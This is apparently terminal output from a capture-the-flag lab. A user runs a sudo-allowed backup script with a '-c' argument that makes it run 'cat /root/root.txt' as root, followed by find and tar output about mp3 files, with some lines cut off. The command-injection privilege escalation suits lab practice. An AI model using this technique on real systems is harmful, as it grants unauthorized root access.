 alex@ubuntu:~$ sudo /etc/mp3backups/backup.sh -c "cat /root/root.txt"
find: ‘/run/user/108/gvfs’: Permission denied
/home/alex/Music/image12.mp3
/home/alex/Music/image7.mp3
/home/alex/Music/image1.mp3
/home/alex/Music/image10.mp3
/home/alex/Music/image5.mp3
/home/alex/Music/image4.mp3
/home/alex/Music/image3.mp3
/home/alex/Music/image6.mp3
/home/alex/Music/image8.mp3
/home/alex/Music/image9.mp3
/home/alex/Music/image11.mp3
/home/alex/Music/image2.mp3
Backing up /home/alex/Music/song1.mp3 /home/alex/Music/song2.mp3 /home/alex/Music/
ic/song5.mp3 /home/alex/Music/song6.mp3 /home/alex/Music/song7.mp3 /home/alex/Musi
usic/song10.mp3 /home/alex/Music/song11.mp3 /home/alex/Music/song12.mp3 to /etc/mp
tar: Removing leading `/' from member names
tar: /home/alex/Music/song1.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song2.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song3.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song4.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song5.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song6.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song7.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song8.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song9.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song10.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song11.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song12.mp3: Cannot stat: No such file or directory
tar: Exiting with failure status due to previous errors
Backup finished